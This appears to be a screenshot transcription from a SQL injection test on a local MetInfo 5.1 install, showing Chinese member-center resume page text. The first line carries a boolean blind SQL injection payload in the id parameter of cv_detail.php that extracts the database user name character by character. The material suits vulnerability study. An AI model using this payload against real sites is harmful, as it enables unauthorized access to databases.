 http://localhost/metinfo5.1/member/cv_detail.php?lang=cn&id=1 AND ascii( substring( user( ) , 1, 1 ) ) >114
Enable Post data Enable Referrer
设为首页 | 收藏本站 | 繁体中文 | WAP | English
M MetInfo
优化推广-SEO参数设置-头部优化文字
网站首页 关于我们 新闻资讯 产品展示 下载中心 客户案例 招贤纳士 联系我们
MetInfo企业网站管理系统
会员中心
会员中心首页
修改基本信息
管理反馈信息
管理留言信息
管理简历信息
安全退出
会员中心
当前位置：网站首页 > 会员中心
查看简历
姓名：
性别：
出生年月：
籍贯：
联系电话：
邮编：